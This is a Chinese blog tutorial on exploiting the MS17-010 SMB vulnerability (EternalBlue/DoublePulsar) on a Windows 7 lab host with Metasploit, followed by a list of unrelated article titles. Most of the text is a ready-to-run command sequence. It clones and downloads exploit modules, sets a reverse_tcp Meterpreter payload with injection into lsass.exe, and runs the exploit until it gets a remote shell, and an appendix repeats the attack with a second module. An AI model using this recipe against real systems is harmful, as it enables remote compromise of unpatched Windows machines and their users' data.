smb(ms17-010)远程命令执行之msf
来源:互联网 发布:当当读书网络连接失败 编辑:程序博客网 时间:2024/05/22 09:07
本次用到的环境:
kali(2016.2)32位系统.ip地址:192.168.1.104
目标靶机为:win7sp1x64系统(关闭防火墙),ip地址:192.168.1.105
具体的步骤如下:
kali系统下安装wine32:
apt-get install wine32 
用wine32执行cmd.exe
wine cmd.exe 
exit //退出 
git clone下载其利用脚本:
git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit然后将脚本拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smb
cd Eternalblue-Doublepulsar-Metasploit/cp -r deps/ eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb 



启动msf,然后进行一系列设置:
service postgresql start
msfconsole 
search eternalblue
use exploit/windows/smb/eternalblue_doublepulsar

set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/depsset PROCESSINJECT lsass.exeset TARGETARCHITECTURE x64set rhost 192.168.1.105show targetsset target 9set payload windows/x64/meterpreter/reverse_tcpshow optionsset lhost 192.168.1.104exploit 
附录:

msf下的ms17-010模块:
前提条件:
1. gem install ruby_smb #ruby_smb模块安装
2.msfupdate #msf的更新
3.msfconsole -qx "use exploit/windows/smb/ms17_010_eternalblue" #启动并加载模块
root@backlion:/opt# wget https://raw.githubusercontent.com/backlion/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rbroot@backlion:/opt# cp ms17_010_eternalblue.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/ms17_010_eternalblue.rbUse exploit/windows/smb/ms17_010_eternalbluemsf exploit(ms17_010_eternalblue) >set rhost 192.168.1.8msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.21msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcpmsf exploit(ms17_010_eternalblue) >exploitMeterpreter> sysinfo
阅读全文
0 0
- smb(ms17-010)远程命令执行之msf
- MSF使用MS17-010
- MS17-010移植到MSF中进行入侵
- MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
- Windows系统SMB/RDP远程命令执行漏洞
- 使用metasploit(MSF)对windows的ms17-010漏洞进行利用的过程
- ms17-010-永恒之蓝漏洞
- 方式程0day MS17-010远程溢出漏洞测试
- 【windows勒索病毒相关-EternalBlue】Windows系统SMB/RDP远程命令执行漏洞修复方案
- 【漏洞分析】MS17-010:深入分析“永恒之蓝”漏洞
- 永恒之蓝EternalBlue(ms17-010)复现
- MSF 命令
- ssh 远程执行命令
- 命令远程执行小结
- ssh远程执行命令
- 远程执行命令
- newlisp远程执行命令
- linux 执行远程命令
- hadoop伪分布式搭建
- 利用JQUERY实现多个AJAX请求等待
- restful+ci框架 实践
- Java 8 Optional类深度解析
- [绍棠_Swift] xcodeDefault.xctoolchain/user/bin/swiftcfailed with exit code 1
- smb(ms17-010)远程命令执行之msf
- Django2.0 path
- Gradle error : Write access is allowed from event dispatch thread only in android studio
- BAT批处理脚本--常用命令
- angular 出现"Unexpected end of JSON input while parsing near"错误解决方法
- python 实现简单爬虫
- DevExpress v17.2新版亮点—WPF篇(二)
- leetcode 459. Repeated Substring Pattern 暴力拆分即可
- QRCode使用Encoding.UTF8编码时,报错



